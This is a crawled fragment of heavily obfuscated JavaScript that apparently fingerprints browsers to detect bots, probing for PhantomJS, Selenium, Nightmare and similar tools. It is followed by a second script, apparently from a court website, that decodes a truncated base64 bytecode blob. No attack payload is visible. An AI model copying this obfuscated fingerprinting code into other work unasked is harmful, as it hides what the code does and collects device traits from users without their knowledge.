'\x70\x40\x6c\x2a'))){_0x516501[_0x516501[_0xdf22('0x4b', '\x6f\x72\x42\x78')]]=_0x132c5e[_0xdf22('0xb4', '\x5e\x56\x28\x21')](_0x58631f,_0x132c5e[_0xdf22('0xb5', '\x46\x65\x76\x55')](_0x3c0bf6,_0xdf22('0xb6', '\x4e\x76\x78\x50')));}else{_0x516501[_0x516501[_0xdf22('0x4b', '\x6f\x72\x42\x78')]]=_0x132c5e[_0xdf22('0xb7', '\x54\x53\x76\x6b')](_0x58631f,_0x132c5e[_0xdf22('0xb8', '\x79\x5b\x64\x7a')](_0x3c0bf6,_0xdf22('0xb9', '\x6e\x34\x5a\x23')));}}catch(_0x115d1b){_0x516501[_0x516501[_0xdf22('0xba', '\x6e\x34\x5a\x23')]]=_0x132c5e[_0xdf22('0xbb', '\x23\x53\x5d\x49')](_0x58631f,_0x132c5e[_0xdf22('0xbc', '\x69\x6b\x54\x30')](_0x3c0bf6,_0xdf22('0xbd', '\x5d\x4c\x76\x5d')));}break;case _0xdf22('0xbe', '\x52\x56\x6b\x78'):try{try{_0x531a9f=_0x132c5e[_0xdf22('0xbf', '\x39\x4a\x21\x78')](_0x5af71e);if(typeof _0x531a9f===_0xdf22('0xc0', '\x4d\x58\x4d\x31')){_0x516501[_0x516501[_0xdf22('0xc1', '\x54\x4b\x72\x40')]]=_0x58631f(_0x132c5e[_0xdf22('0xc2', '\x39\x34\x6b\x75')](_0x3c0bf6,_0xdf22('0xc3', '\x6e\x34\x5a\x23')));}else if(_0x132c5e[_0xdf22('0xc4', '\x59\x54\x23\x53')](_0x531a9f,null)){_0x516501[_0x516501[_0xdf22('0xc5', '\x76\x69\x66\x63')]]=_0x58631f(_0x132c5e[_0xdf22('0xc6', '\x67\x68\x50\x23')](_0x3c0bf6,_0xdf22('0xc7', '\x4d\x58\x4d\x31')));}else{_0x516501[_0x516501[_0xdf22('0x4c', '\x39\x34\x6b\x75')]]=_0x132c5e[_0xdf22('0xc8', '\x32\x34\x50\x79')](_0x58631f,_0x132c5e[_0xdf22('0xc9', '\x39\x4a\x21\x78')](_0x132c5e[_0xdf22('0xca', '\x70\x40\x6c\x2a')](_0x3c0bf6,'\x3d'),_0x531a9f[_0xdf22('0xcb', '\x59\x28\x28\x75')]()));}}catch(_0x23aa4c){_0x516501[_0x516501[_0xdf22('0xcc', '\x59\x7a\x39\x42')]]=_0x132c5e[_0xdf22('0xcd', '\x36\x78\x49\x63')](_0x58631f,_0x132c5e[_0xdf22('0xce', '\x25\x5a\x6e\x25')](_0x3c0bf6,_0xdf22('0xcf', '\x69\x6b\x54\x30')));break;}break;}catch(_0x56d0ab){_0x516501[_0x516501[_0xdf22('0xd0', '\x65\x47\x6a\x56')]]=_0x132c5e[_0xdf22('0xd1', '\x59\x28\x28\x75')](_0x58631f,_0x132c5e[_0xdf22('0xd2', '\x5e\x56\x28\x21')](_0x132c5e[_0xdf22('0xd3', '\x5d\x4c\x4e\x39')](_0x3c0bf6,'\x3d'),_0x56d0ab));}break;case _0xdf22('0xd4', '\x36\x78\x49\x63'):try{var _0x5b3f94=_0xdf22('0xd5', '\x32\x34\x50\x79')[_0xdf22('0xc', '\x59\x28\x28\x75')]('\x7c'),_0x3da4ba=0x0;while(!![]){switch(_0x5b3f94[_0x3da4ba++]){case'\x30':for(var _0x2d0d8e=0x0;_0x132c5e[_0xdf22('0xd6', '\x54\x6a\x26\x38')](_0x2d0d8e,_0x3d4858[_0xdf22('0x7d', '\x29\x76\x32\x58')]);_0x2d0d8e++){_0x516501[_0x516501[_0xdf22('0xd7', '\x39\x4a\x21\x78')]]=_0x58631f(_0x132c5e[_0xdf22('0xd8', '\x39\x4a\x21\x78')](_0xdf22('0xd9', '\x6e\x34\x5a\x23'),_0x3d4858[_0x2d0d8e]));}continue;case'\x31':for(var _0x2d0d8e=0x0;_0x132c5e[_0xdf22('0xda', '\x37\x61\x36\x6b')](_0x2d0d8e,_0x276d11[_0xdf22('0xdb', '\x5d\x4c\x76\x5d')][_0xdf22('0xdc', '\x51\x59\x56\x24')]);_0x2d0d8e++){var _0x36a04b=_0xdf22('0xdd', '\x5e\x24\x28\x47')[_0xdf22('0xde', '\x67\x68\x50\x23')]('\x7c'),_0x2eadb0=0x0;while(!![]){switch(_0x36a04b[_0x2eadb0++]){case'\x30':var _0x4d6389=_0xdf22('0xdf', '\x4e\x67\x47\x21');continue;case'\x31':if(_0x132c5e[_0xdf22('0xe0', '\x59\x28\x28\x75')](typeof _0x3e93c4,_0xdf22('0xe1', '\x6c\x54\x29\x49'))){_0x4d6389=_0xdf22('0xe2', '\x29\x76\x32\x58');}else if(_0x132c5e[_0xdf22('0xe3', '\x59\x28\x28\x75')](_0x3e93c4[_0xdf22('0xe4', '\x52\x56\x6b\x78')]('\x2e')[_0xdf22('0x75', '\x37\x61\x36\x6b')],0x1)){_0x4d6389=_0x3e93c4[_0xdf22('0xe5', '\x39\x4a\x21\x78')]('\x2e')[_0xdf22('0xe6', '\x52\x56\x6b\x78')]();}continue;case'\x32':if(_0x132c5e[_0xdf22('0xe7', '\x34\x77\x45\x4b')](_0x3d4858[_0xdf22('0xe8', '\x76\x69\x66\x63')](_0x4d6389),0x0)){_0x3d4858[_0xdf22('0xe9', '\x75\x54\x35\x41')](_0x4d6389);}continue;case'\x33':if(_0x132c5e[_0xdf22('0xea', '\x32\x34\x50\x79')](typeof _0x276d11[_0xdf22('0xeb', '\x75\x5a\x53\x56')][_0x2d0d8e],_0xdf22('0xec', '\x5e\x24\x28\x47'))){_0x516501[_0x516501[_0xdf22('0xed', '\x6c\x54\x29\x49')]]=_0x132c5e[_0xdf22('0xee', '\x52\x56\x6b\x78')](_0x58631f,_0xdf22('0xef', '\x5e\x56\x28\x21'));break;}continue;case'\x34':var _0x3e93c4=_0x276d11[_0xdf22('0xf0', '\x5d\x4c\x4e\x39')][_0x2d0d8e][_0xdf22('0xf1', '\x5d\x4c\x4e\x39')];continue;}break;}}continue;case'\x32':try{_0x2d0d8e=_0x3d4858[_0xdf22('0xf2', '\x31\x4e\x31\x70')]('\x69');}catch(_0xb4cee0){_0x516501[_0x516501[_0xdf22('0xd7', '\x39\x4a\x21\x78')]]=_0x132c5e[_0xdf22('0xf3', '\x36\x78\x49\x63')](_0x58631f,_0xdf22('0xf4', '\x6e\x34\x5a\x23'));break;}continue;case'\x33':try{var _0x3fceb4=_0x276d11[_0xdf22('0xf5', '\x54\x53\x76\x6b')][_0xdf22('0xf6', '\x5d\x4c\x4e\x39')];if(_0x132c5e[_0xdf22('0xf7', '\x54\x6a\x26\x38')](_0x3fceb4,0x0)||_0x3fceb4==null){_0x516501[_0x516501[_0xdf22('0xc5', '\x76\x69\x66\x63')]]=_0x58631f(_0xdf22('0xf8', '\x6a\x66\x42\x66'));break;}}catch(_0x444f0c){_0x516501[_0x516501[_0xdf22('0x35', '\x59\x54\x23\x53')]]=_0x58631f(_0xdf22('0xf9', '\x37\x61\x36\x6b'));break;}continue;case'\x34':var _0x3d4858=[];continue;}break;}}catch(_0x3d2cd7){_0x516501[_0x516501[_0xdf22('0xfa', '\x4e\x76\x78\x50')]]=_0x132c5e[_0xdf22('0xfb', '\x75\x54\x35\x41')](_0x58631f,_0xdf22('0xfc', '\x65\x47\x6a\x56')+_0x3d2cd7);}break;case _0xdf22('0xfd', '\x39\x34\x6b\x75'):if(_0x132c5e[_0xdf22('0xfe', '\x54\x6a\x26\x38')](_0x3c0bf6,_0xdf22('0xff', '\x45\x4c\x74\x48'))){try{var _0x54763c='';var _0x184b24=navigator[_0xdf22('0x100', '\x4e\x67\x47\x21')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xdf22('0x101', '\x4d\x58\x4d\x31')](_0x184b24)){_0x54763c=_0xdf22('0x102', '\x5e\x56\x28\x21');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xdf22('0x103', '\x6a\x66\x42\x66')](_0x184b24)){_0x54763c=_0xdf22('0x104', '\x63\x35\x37\x41');}else{_0x54763c=_0xdf22('0x105', '\x32\x37\x4a\x5b');}_0x516501[_0x516501[_0xdf22('0x106', '\x59\x28\x28\x75')]]=_0x58631f(_0x132c5e[_0xdf22('0x107', '\x24\x21\x67\x63')](_0x132c5e[_0xdf22('0x108', '\x59\x7a\x39\x42')](_0x3c0bf6,'\x3d'),_0x54763c));}catch(_0x3752dc){_0x516501[_0x516501[_0xdf22('0x70', '\x77\x6c\x5e\x5b')]]=_0x132c5e[_0xdf22('0x109', '\x4e\x67\x47\x21')](_0x58631f,_0x132c5e[_0xdf22('0x10a', '\x77\x6c\x5e\x5b')](_0x132c5e[_0xdf22('0x10b', '\x34\x77\x45\x4b')](_0x3c0bf6,_0xdf22('0x10c', '\x36\x78\x49\x63')),_0x3752dc[_0xdf22('0x10d', '\x4d\x58\x4d\x31')]()));}}break;}_0x132c5e[_0xdf22('0x10e', '\x5d\x4c\x76\x5d')](_0x372e24);}continue;case'\x39':var _0x253d22=_0x132c5e[_0xdf22('0x10f', '\x6f\x72\x42\x78')](_0x102c51[_0xdf22('0x110', '\x41\x61\x2a\x68')],0x3);continue;}break;}}var _0x6c27aa=[[_0xdf22('0x111', '\x4e\x76\x78\x50'),_0xdf22('0x112', '\x39\x34\x6b\x75'),function(){return navigator;}],[_0xdf22('0x113', '\x69\x6b\x54\x30'),_0xdf22('0x114', '\x69\x6b\x54\x30'),function(){return navigator[_0xdf22('0x115', '\x45\x4c\x74\x48')];}],[_0xdf22('0x116', '\x59\x54\x23\x53'),_0xdf22('0x117', '\x37\x57\x42\x44'),function(){return navigator[_0xdf22('0x118', '\x29\x76\x32\x58')];}],[_0xdf22('0x119', '\x54\x53\x76\x6b'),_0xdf22('0x117', '\x37\x57\x42\x44'),function(){return _0x17ebd6[_0xdf22('0x11a', '\x54\x6a\x26\x38')](navigator[_0xdf22('0x11b', '\x39\x34\x6b\x75')][_0xdf22('0x11c', '\x26\x6e\x78\x39')],0x0);}],[_0xdf22('0x11d', '\x59\x54\x23\x53'),_0xdf22('0x11e', '\x6c\x54\x29\x49'),function(){return navigator[_0xdf22('0x11f', '\x36\x78\x49\x63')];}],[_0xdf22('0x120', '\x25\x5a\x6e\x25'),_0xdf22('0x121', '\x45\x4c\x74\x48'),function(){return navigator[_0xdf22('0x122', '\x6e\x34\x5a\x23')];}],[_0xdf22('0x123', '\x37\x57\x42\x44'),_0xdf22('0x124', '\x37\x57\x42\x44'),function(){}],[_0xdf22('0x125', '\x37\x61\x36\x6b'),_0xdf22('0x126', '\x31\x4e\x31\x70'),function(){var _0x1af56a=ActiveXObject;return _0x1af56a;}],[_0xdf22('0x127', '\x37\x57\x42\x44'),_0xdf22('0x126', '\x31\x4e\x31\x70'),function(){var _0x3b0060=webkitURL;return _0x3b0060;}],[_0xdf22('0x128', '\x6c\x54\x29\x49'),_0xdf22('0x129', '\x6c\x54\x29\x49'),function(){var _0x44d303=_phantom;return _0x44d303;}],[_0xdf22('0x12a', '\x44\x67\x47\x61'),_0xdf22('0x12b', '\x34\x77\x45\x4b'),function(){var _0x2011ef=callPhantom;return _0x2011ef;}],[_0xdf22('0x12c', '\x46\x65\x76\x55'),_0xdf22('0x12d', '\x43\x28\x4c\x62'),function(){var _0x54b64f=chrome;return _0x54b64f;}],[_0xdf22('0x12e', '\x65\x47\x6a\x56'),_0xdf22('0x12f', '\x32\x37\x4a\x5b'),function(){var _0xd0457=yandex;return _0xd0457;}],[_0xdf22('0x130', '\x63\x35\x37\x41'),_0xdf22('0x131', '\x77\x6c\x5e\x5b'),function(){var _0x51244d=opera;return _0x51244d;}],[_0xdf22('0x132', '\x29\x76\x32\x58'),_0xdf22('0x133', '\x52\x56\x6b\x78'),function(){var _0x12a221=opr;return _0x12a221;}],[_0xdf22('0x134', '\x41\x61\x2a\x68'),_0xdf22('0x135', '\x36\x78\x49\x63'),function(){var _0x50d706=safari;return _0x50d706;}],[_0xdf22('0x136', '\x54\x6a\x26\x38'),_0xdf22('0x126', '\x31\x4e\x31\x70'),function(){var _0x3bcd8a=awesomium;return _0x3bcd8a;}],[_0xdf22('0x137', '\x59\x54\x23\x53'),_0xdf22('0x138', '\x6f\x72\x42\x78'),function(){var _0x5b13b8=puffinDevice;return _0x5b13b8;}],[_0xdf22('0x139', '\x51\x59\x56\x24'),_0xdf22('0x13a', '\x4f\x5a\x32\x37'),function(){var _0x2cd78f=__nightmare;return _0x2cd78f;}],[_0xdf22('0x13b', '\x5e\x24\x28\x47'),_0xdf22('0x13c', '\x37\x61\x36\x6b'),function(){var _0x1e8c12=domAutomation;return _0x1e8c12;}],[_0xdf22('0x13d', '\x65\x47\x6a\x56'),_0xdf22('0x13e', '\x51\x59\x56\x24'),function(){var _0x2c60df=domAutomationController;return _0x2c60df;}],[_0xdf22('0x13f', '\x59\x7a\x39\x42'),_0xdf22('0x140', '\x37\x57\x42\x44'),function(){var _0x89671=_Selenium_IDE_Recorder;return _0x89671;}],[_0xdf22('0x141', '\x6e\x34\x5a\x23'),_0xdf22('0x13e', '\x51\x59\x56\x24'),function(){return document[_0xdf22('0x142', '\x43\x28\x4c\x62')];}],[_0xdf22('0x143', '\x4e\x76\x78\x50'),_0xdf22('0x144', '\x75\x54\x35\x41'),function(){return document[_0xdf22('0x145', '\x6a\x66\x42\x66')];}],[_0xdf22('0x146', '\x76\x69\x66\x63'),_0xdf22('0x147', '\x5e\x56\x28\x21'),function(){return process[_0xdf22('0x148', '\x29\x76\x32\x58')];}],[_0xdf22('0x149', '\x54\x53\x76\x6b'),_0xdf22('0x14a', '\x69\x6b\x54\x30'),function(){return global[_0xdf22('0x14b', '\x39\x4a\x21\x78')];}],[_0xdf22('0x14c', '\x32\x37\x4a\x5b'),_0xdf22('0x12b', '\x34\x77\x45\x4b'),function(){return global[_0xdf22('0x14d', '\x59\x28\x28\x75')];}],[_0xdf22('0x14e', '\x75\x5a\x53\x56'),_0xdf22('0x144', '\x75\x54\x35\x41'),function(){return WebAssembly;}],[_0xdf22('0x14f', '\x24\x21\x67\x63'),_0xdf22('0x147', '\x5e\x56\x28\x21'),function(){return _0x17ebd6[_0xdf22('0x150', '\x6c\x54\x29\x49')](require,'\x66\x73');}],[_0xdf22('0x151', '\x39\x4a\x21\x78'),_0xdf22('0x152', '\x76\x69\x66\x63'),function(){return globalThis==global;}],[_0xdf22('0x153', '\x67\x68\x50\x23'),_0xdf22('0x154', '\x39\x34\x6b\x75'),function(){return window[_0xdf22('0x155', '\x6c\x54\x29\x49')]();}],[_0xdf22('0x156', '\x44\x67\x47\x61'),_0xdf22('0x157', '\x46\x65\x76\x55'),function(){return navigator[_0xdf22('0x158', '\x5e\x56\x28\x21')];}],[_0xdf22('0x159', '\x5e\x56\x28\x21'),_0xdf22('0x15a', '\x65\x47\x6a\x56'),function(){return navigator[_0xdf22('0x15b', '\x46\x65\x76\x55')];}],[_0xdf22('0x15c', '\x67\x68\x50\x23'),_0xdf22('0x15d', '\x67\x68\x50\x23'),function(){return navigator[_0xdf22('0x15e', '\x75\x5a\x53\x56')];}],[_0xdf22('0x15f', '\x59\x28\x28\x75'),_0xdf22('0x160', '\x36\x38\x77\x48'),function(){return _0x17ebd6[_0xdf22('0x11a', '\x54\x6a\x26\x38')](navigator[_0xdf22('0x161', '\x23\x53\x5d\x49')],'\x43');}],[_0xdf22('0x162', '\x36\x38\x77\x48'),_0xdf22('0x163', '\x59\x28\x28\x75'),function(){window[_0xdf22('0x164', '\x39\x34\x6b\x75')]=Object[_0xdf22('0x165', '\x41\x61\x2a\x68')](window);return window[_0xdf22('0x166', '\x46\x65\x76\x55')][_0xdf22('0x167', '\x43\x28\x4c\x62')];}],[_0xdf22('0x168', '\x75\x54\x35\x41'),_0xdf22('0x169', '\x29\x76\x32\x58'),function(){return _0x17ebd6[_0xdf22('0x16a', '\x29\x76\x32\x58')](window[_0xdf22('0x16b', '\x5d\x4c\x76\x5d')],0x0);}],[_0xdf22('0x16c', '\x24\x21\x67\x63'),_0xdf22('0x121', '\x45\x4c\x74\x48'),function(){return _0x17ebd6[_0xdf22('0x16d', '\x4d\x58\x4d\x31')](window[_0xdf22('0x16e', '\x6a\x66\x42\x66')],0x0);}],[_0xdf22('0x16f', '\x79\x5b\x64\x7a'),_0xdf22('0x157', '\x46\x65\x76\x55'),function(){return window[_0xdf22('0x170', '\x34\x77\x45\x4b')];}],[_0xdf22('0x171', '\x76\x69\x66\x63'),_0xdf22('0x172', '\x5e\x24\x28\x47'),function(){return window[_0xdf22('0x173', '\x6e\x34\x5a\x23')][_0xdf22('0x174', '\x41\x61\x2a\x68')]();}],[_0xdf22('0x175', '\x43\x28\x4c\x62'),_0xdf22('0x172', '\x5e\x24\x28\x47'),function(){return _0x17ebd6[_0xdf22('0x176', '\x63\x35\x37\x41')](Boolean,_0x17ebd6[_0xdf22('0x177', '\x5e\x24\x28\x47')](typeof process,_0xdf22('0x178', '\x39\x4a\x21\x78'))&&process[_0xdf22('0x179', '\x41\x61\x2a\x68')]&&process[_0xdf22('0x17a', '\x44\x67\x47\x61')][_0xdf22('0x17b', '\x45\x4c\x74\x48')]);}],[_0xdf22('0x17c', '\x70\x40\x6c\x2a'),_0xdf22('0x154', '\x39\x34\x6b\x75'),function(){return document[_0xdf22('0x17d', '\x75\x5a\x53\x56')];}],[_0xdf22('0x17e', '\x4f\x5a\x32\x37'),_0xdf22('0x17f', '\x4f\x5a\x32\x37'),function(){return eval[_0xdf22('0x180', '\x45\x4c\x74\x48')]()[_0xdf22('0x181', '\x75\x54\x35\x41')];}],[_0xdf22('0x182', '\x41\x61\x2a\x68'),_0xdf22('0x172', '\x5e\x24\x28\x47'),function(){return navigator[_0xdf22('0x183', '\x24\x21\x67\x63')][_0xdf22('0x184', '\x39\x4a\x21\x78')];}],[_0xdf22('0x185', '\x5d\x4c\x76\x5d'),_0xdf22('0x186', '\x32\x37\x4a\x5b'),function(){return deviceType;}],[_0xdf22('0x187', '\x4e\x67\x47\x21'),_0xdf22('0x160', '\x36\x38\x77\x48'),function(){return screen[_0xdf22('0x188', '\x39\x4a\x21\x78')];}],[_0xdf22('0x189', '\x34\x77\x45\x4b'),_0xdf22('0x18a', '\x75\x5a\x53\x56'),function(){return screen[_0xdf22('0x18b', '\x39\x34\x6b\x75')];}],[_0xdf22('0x18c', '\x23\x53\x5d\x49'),_0xdf22('0x18d', '\x4e\x67\x47\x21'),function(){var _0x34f66a=eoapi;return _0x34f66a;}],[_0xdf22('0x18e', '\x77\x6c\x5e\x5b'),_0xdf22('0x144', '\x75\x54\x35\x41'),function(){var _0x46164a=eoapi_VerifyThis;return _0x46164a;}],[_0xdf22('0x18f', '\x54\x6a\x26\x38'),_0xdf22('0x190', '\x54\x6a\x26\x38'),function(){var _0x55593c=eoapi_extInvoke;return _0x55593c;}],[_0xdf22('0x191', '\x5d\x4c\x4e\x39'),_0xdf22('0x157', '\x46\x65\x76\x55'),function(){var _0x4a6cf2=eoWebBrowserDispatcher;return _0x4a6cf2;}],[_0xdf22('0x192', '\x4f\x5a\x32\x37'),_0xdf22('0x131', '\x77\x6c\x5e\x5b'),function(){return window[_0xdf22('0x193', '\x31\x4e\x31\x70')];}],[_0xdf22('0x194', '\x75\x54\x35\x41'),_0xdf22('0x195', '\x51\x59\x56\x24'),function(){return _0x17ebd6[_0xdf22('0x196', '\x26\x6e\x78\x39')](navigator[_0xdf22('0x197', '\x52\x56\x6b\x78')][_0xdf22('0x198', '\x23\x53\x5d\x49')],0x2);}],[_0xdf22('0x199', '\x59\x54\x23\x53'),_0xdf22('0x19a', '\x36\x78\x49\x63'),function(){return _0x17ebd6[_0xdf22('0x19b', '\x59\x54\x23\x53')](navigator[_0xdf22('0xf0', '\x5d\x4c\x4e\x39')][_0xdf22('0xcc', '\x59\x7a\x39\x42')],0x2);}],[_0xdf22('0x19c', '\x5e\x24\x28\x47'),_0xdf22('0x12f', '\x32\x37\x4a\x5b'),function(){return window[_0xdf22('0x19d', '\x6f\x72\x42\x78')];}],[_0xdf22('0x19e', '\x32\x34\x50\x79'),_0xdf22('0x19f', '\x75\x54\x35\x41'),function(){return navigator[_0xdf22('0x1a0', '\x54\x4b\x72\x40')][_0xdf22('0x1a1', '\x41\x61\x2a\x68')][0x0][_0xdf22('0x1a2', '\x32\x34\x50\x79')];}],[_0xdf22('0x1a3', '\x54\x4b\x72\x40'),_0xdf22('0x117', '\x37\x57\x42\x44'),function(){return navigator[_0xdf22('0x1a4', '\x5e\x24\x28\x47')][_0xdf22('0x1a5', '\x69\x6b\x54\x30')][0x1][_0xdf22('0x1a6', '\x36\x78\x49\x63')];}],[_0xdf22('0x1a7', '\x25\x5a\x6e\x25'),_0xdf22('0x117', '\x37\x57\x42\x44'),function(){return navigator[_0xdf22('0x1a0', '\x54\x4b\x72\x40')][_0xdf22('0x1a8', '\x4e\x76\x78\x50')][0x2][_0xdf22('0x1a9', '\x63\x35\x37\x41')];}],[_0xdf22('0x1aa', '\x32\x34\x50\x79'),_0xdf22('0x129', '\x6c\x54\x29\x49'),function(){return navigator[_0xdf22('0xf5', '\x54\x53\x76\x6b')][_0xdf22('0x1ab', '\x25\x5a\x6e\x25')];}],[_0xdf22('0x1ac', '\x32\x37\x4a\x5b'),_0xdf22('0x133', '\x52\x56\x6b\x78'),function(){return navigator[_0xdf22('0x1ad', '\x6c\x54\x29\x49')];}],[_0xdf22('0x1ae', '\x41\x61\x2a\x68'),_0xdf22('0x1af', '\x4e\x76\x78\x50'),function(){return navigator[_0xdf22('0x1b0', '\x59\x54\x23\x53')][_0xdf22('0x1b1', '\x36\x78\x49\x63')];}],[_0xdf22('0x1b2', '\x67\x68\x50\x23'),_0xdf22('0x17f', '\x4f\x5a\x32\x37'),function(){return navigator[_0xdf22('0x1a0', '\x54\x4b\x72\x40')][_0xdf22('0x1b3', '\x26\x6e\x78\x39')];}]];try{var _0x593247=_0xdf22('0x1b4', '\x54\x6a\x26\x38')[_0xdf22('0x1b5', '\x5e\x24\x28\x47')]('\x7c'),_0x1fb490=0x0;while(!![]){switch(_0x593247[_0x1fb490++]){case'\x30':_0x5aabdb[_0xdf22('0x1b6', '\x36\x78\x49\x63')](_0xdf22('0x1b7', '\x37\x61\x36\x6b'))[_0xdf22('0x1b8', '\x6a\x66\x42\x66')]=_0x17ebd6[_0xdf22('0x1b9', '\x36\x78\x49\x63')](_0xdf22('0x1ba', '\x54\x53\x76\x6b'),_0x50c80d[_0xdf22('0x1bb', '\x23\x53\x5d\x49')][_0xdf22('0x1bc', '\x45\x4c\x74\x48')]());continue;case'\x31':while(--_0x2caf92){_0x7b4314=_0x17ebd6[_0xdf22('0x1bd', '\x5e\x24\x28\x47')](_0x7b4314[_0xdf22('0x1be', '\x75\x5a\x53\x56')](0x1),_0x7b4314[0x0]);}continue;case'\x32':if(_0x3f9d1a){_0x6c27aa[_0xdf22('0x1bf', '\x43\x28\x4c\x62')]([_0x3f9d1a,_0xdf22('0x1c0', '\x65\x47\x6a\x56')]);_0x17ebd6[_0xdf22('0x1c1', '\x54\x6a\x26\x38')](_0x5105a6,_0x17ebd6[_0xdf22('0x1c2', '\x36\x78\x49\x63')](_0x28b509,_0x6c27aa));}continue;case'\x33':while(--_0x5a9efb){_0x3caffc=_0x3caffc[_0xdf22('0x6b', '\x6c\x54\x29\x49')](0x1)+_0x3caffc[0x0];}continue;case'\x34':_0x6c27aa[_0xdf22('0x1c3', '\x4e\x67\x47\x21')]([_0x17ebd6[_0xdf22('0x1c4', '\x54\x53\x76\x6b')](_0x17ebd6[_0xdf22('0x1c5', '\x54\x6a\x26\x38')](_0x17ebd6[_0xdf22('0x1c6', '\x4d\x58\x4d\x31')]('\x27',_0x1fe140),'\x27'),_0xdf22('0x1c7', '\x54\x53\x76\x6b')),_0xdf22('0x1c8', '\x6e\x34\x5a\x23'),function(){return _0x1fe140[_0xdf22('0x1c9', '\x5e\x56\x28\x21')]();}]);continue;case'\x35':var _0x3caffc=_0x7b4314;continue;case'\x36':var _0x5a9efb=_0x17ebd6[_0xdf22('0x1ca', '\x5e\x24\x28\x47')](_0x7b4314[_0xdf22('0x7d', '\x29\x76\x32\x58')],0x2);continue;case'\x37':var _0x1fe140=_0xdf22('0x1cb', '\x32\x37\x4a\x5b');continue;case'\x38':if(_0x44bdeb){try{_0x33d567[_0xdf22('0x1cc', '\x77\x6c\x5e\x5b')]=_0x4e72c9(_0x44bdeb);}catch(_0x505271){}}continue;case'\x39':if(!_0x50c80d[_0xdf22('0x1cd', '\x51\x59\x56\x24')])_0x50c80d[_0xdf22('0x1ce', '\x59\x28\x28\x75')]=_0x51fd93;continue;case'\x31\x30':var _0x7b4314=_0xdf22('0x1cf', '\x4e\x67\x47\x21');continue;case'\x31\x31':var _0x2caf92=0x4;continue;case'\x31\x32':_0x17ebd6[_0xdf22('0x1d0', '\x31\x4e\x31\x70')](_0x5105a6,_0x17ebd6[_0xdf22('0x1d1', '\x59\x28\x28\x75')](_0x28b509,_0x6c27aa));continue;case'\x31\x33':_0x17ebd6[_0xdf22('0x1d2', '\x29\x76\x32\x58')](_0x372e24);continue;}break;}}catch(_0x173aa4){_0x5aabdb[_0xdf22('0x1d3', '\x4e\x67\x47\x21')](_0xdf22('0x1d4', '\x39\x34\x6b\x75'))[_0xdf22('0x1d5', '\x5e\x24\x28\x47')]=_0x17ebd6[_0xdf22('0x1d6', '\x63\x35\x37\x41')](_0xdf22('0x1d7', '\x65\x47\x6a\x56'),_0x50c80d[_0xdf22('0x1d8', '\x4d\x58\x4d\x31')](_0x173aa4[_0xdf22('0x1d9', '\x54\x6a\x26\x38')]));}finally{if(_0x44bdeb)_0x33d567[_0xdf22('0x1da', '\x79\x5b\x64\x7a')]=_0x44bdeb;}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.njcourts.gov/n-Was-pull-Y-Serprizd-the-them-whith-few-Rance-E
body_size: 224052
content:
(function(){var A=window.atob("[base64]/AD3ABEA9wADAPwA/QANAPcA9wDzAP0A8wAmAPcA/gAPALwAvAD+ABEA/gAPALwA/wD+ABEA/gAPAP8AAAH+ABEA/[base64]/[base64]/[base64]/[base64]/AHcAfsB/QEGAPwB/AEjABcA/gH6ARkA/wH8Af4BAAL9Af8B/QEyAAAC/wH9ATYA/QG1AZEAAAILAP0B/QEAAmgBAQIPAK4BrgEBAhEAAQIOAK4BAgIPAAECAwICAhEAAgIOAAMCBAIDAAICBQINAAQCBAL9AQUCBgIDAIsAiwANAAYCBgIEAosABAI8AAYCBwL/AQQC/wEGAAcCBAL8ATYABwIGAAQCCAIDAJYAlgANAAgCCQLtAJYACgITAAkCCQIKAucB5wHcAQkCCQIHAucB5wH/AQkC/wHpAecB5wEJAP8B6QEGAOcB5wHpAS4B6QEIAOcB5wEGAOkB6QHnASQB5wEGAOkB6QHnAS8B5wEHAOkB6QEGAOcB5wHpATAA6QEFAOcB5wGtAekB6QEGAOcB5wEjAKoA/wHnARkACQIGAP8B/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AZ0A8QIcAPAC8AINAMAAwAC/AfAC8gJDAMAAwAANALkAuQC/AcAA8wJDALkAuQANAMsAywC/AbkA9AJDAMsAywADAHMBcwENAMsA9QIMAHMB9gL0AvUC9wIDAFMBUwENAPcC9wIMAFMB+AILAPcC+QIPABEBEQH5AhEA+QIPABEB+gL5AhEA+QIOAPoC+wIPAPkC/AL7AhEA+wIDAPwC/QINAPsC+wLFAf0C/gIOABEB/wIPAP4CAAP/AhEA/[base64]/ASQDJQMhAxMBIQMNAOMC4wK/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/cD8wPuA/gD7gMSAPMD8wMDAMUAxQCUAPMD9wMNAMUAxQASAPcD+APFALEC+QMSAPgD+APfAsUC+gP5A/gD+QMSAPoD+gMDAHkB+wOUAPoD/AMNAPsD+wPeAvwD/QMSAPsD+wOmAioB/gM4AvsD+wP9A/4D/gP5A/sD+QPuA/4D7gMSAPkD+QOUAJAAkAANAPkD+QMSAJAA+wMDAPkA+QCUAPsD/gMNAPkA+QD5A/4D/wMSAPkAAAQzAT0DAQT/AwAE/wMSAAEEAASuAt4BAQQSAAAEAAQDAEwBTAGUAAAEAgQNAEwBTAESAAIEAwSUAAYBBgENAAMEAwQSAAYBBAQDBCoBBQRMAQQEBAQBBAUEAQT/AwQE/wMSAAEEAQQ1As0ABAQSAAEEAQTBAPcDBQQEBAEEAQQSAAUEBQS2AAIEBgQSAAUEBQQDAJQCBwSUAAUECAQNAAcEBwQSAAgECQQDAL4AvgCUAAkECgQNAL4AvgASAAoECwS+ALcADAQHBAsECwQGBAwEDAQBBAsEAQT/AwwE/wPuAwEE7gMSAP8D/wM6AeQCAQQSAP8D/[base64]/[base64]/[base64]/[base64]/BH0EfQR+BIAEfgRBAH0EfQRCAHwEfwQTAOoAgAR/[base64]/[base64]/AQPADoCOgL8BBEA/AQOADoC/QQPAPwE/gT9BBEA/QQDAP4E/wQNAP0E/QT9Af8EAAX9BIsA/[base64]/[base64]/BRgBPwU0BUEFQQUJAD8FPwUGAEEFQQU/BS4BPwUIAEEFQQUGAD8FPwVBBSQBQQUGAD8FPwVBBS8BQQUHAD8FPwUGAEEFQQU/[base64]/[base64]/EDgQUSAIAFggWwAsIAgwU+A4IFhAWBBYMFgQV/BYQFfwUSAIEFgQU4AssAhAUSAIEFgQUzAewChQW2AIEFhgWEBYUFhQUSAIYFhgUfBK4AhwUSAIYFhgXeAv4DiAWzAIYFiQWHBYgFhwWFBYkFhQV/BYcFfwUSAIUFhQUSAOkC6QJiA/sChwUzAekCiAWFBYcFhwUSAIgFiAU1AskAiQUSAIgFi